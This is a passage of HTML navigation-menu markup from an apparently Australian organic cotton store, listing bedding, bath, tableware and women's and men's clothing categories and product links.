                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bundles-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-limited-edition"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Limited Edition Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Luxe Bedding Collection</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-sheet-set"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL SHEETS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FABRIC
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-sateen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sateen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SOFT & SMOOTH</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-luxe"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>LUXE</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >RARE & REFINED</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-percale-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Percale</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >COOL & CRISP</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Linen</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >AIRY & LIVED IN FEEL</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-flannelette-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Flannelette</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >WARM & COSY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-jersey-bedding"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Jersey</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >Soft & Comfy</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-5">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Bath
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-bath"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Bath
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bath-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Towels</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-bath-sheets"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Sheets</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/hand-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Hand Towels</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/cotton-wash-cloths"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Wash Cloths</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/cotton-bath-mats-and-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Mats</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-towel-packs"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Bath Bundles</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-robes"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Robes</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-cotton-towels"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL BATH
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  ACCESSORIES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-robes"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Robes</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/head-wrap-granite-blue"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Head Wraps</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  SHOP BY FEEL
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-plush-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Plush</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >SPA EXPERIENCE</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-turkish-khadi-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Turkish Khadi</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >LIGHTWEIGHT LUXURY</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-twill-towels"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Twill</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            >ABSORBENT TEXTURE</sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-6">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Tableware
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-tableware"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Tableware
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  KITCHEN
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tea-towels-dobby-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tea Towels - Dobby (2 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tea-towels-waffle-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tea Towels - Waffle (2 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/kalamkari-apron"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Kalamkari Apron</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/kalamkari-oven-mitt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Kalamkari Oven Mitt</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/kalamkari-apron-oven-mitt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Kalamkari Apron & Oven Mitt</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/collections/organic-kitchen-dining"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL TABLEWARE
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  DINING
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/tablecloth-kalamkari-block-print"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Tablecloth - Kalamkari Block Print</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/napkins-kalamkari-block-print-4-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Napkins - Kalamari Block Print (4 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/placemats-4-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Placemats (4 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/candy-cane-ribbed-placemat-napkin-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Candy Cane Ribbed Placemat & Napkin Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/square-pattern-ribbed-placemat-napkin-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Square Pattern Ribbed Placemat & Napkin Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/stripe-ribbed-placemat-napkin-set"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Stripe Ribbed Placemat & Napkin Set</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/napkin-placemat-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Napkin & Placemat Pack</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/napkins-4-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Napkins (4 Pack)</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-7">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Women
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-women"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Women
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
          
            
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 2 "
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/active-capsule"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Activewear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-womens-tops"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Tops
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-womens-bottoms"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bottoms
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-women-sleepwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Sleepwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-knitwear-women"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Knitwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-denim"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Denim
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-linen-loungewear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Linen Loungewear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="https://bhumi.com.au/collections/women-hoodies-trackies"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Hoodies & Trackies
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-womens-underwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Underwear & Basics
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-accessories"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Accessories
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  BEST SELLERS
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 3 "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-new-bikini-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bikini (2 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/bike-short-shorties-3-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bike Short Shorties (3 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/classic-tshirt-bra-3-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Classic T-Shirt Bra (3 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/jersey-knit-sleep-tee"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Jersey Knit Sleep Tee
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/organic-cotton-denim-jumpsuit"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Denim Jumpsuit
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/new-bikini-brief-6-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Bikini (6 Pack)
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/products/strap-crop-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Strap Crop Top
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="https://bhumi.com.au/collections/organic-cotton-all-women"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL WOMEN
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          

        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-8">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Men
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-men"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Men
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
          
            
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion 2 "
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mens-underwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Underwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mens-tops"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Tops & Bottoms
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-knitwear-men"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          Knitwear
                          
                            <sub class="detail_7"></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/collections/organic-cotton-mens-sleepwear"
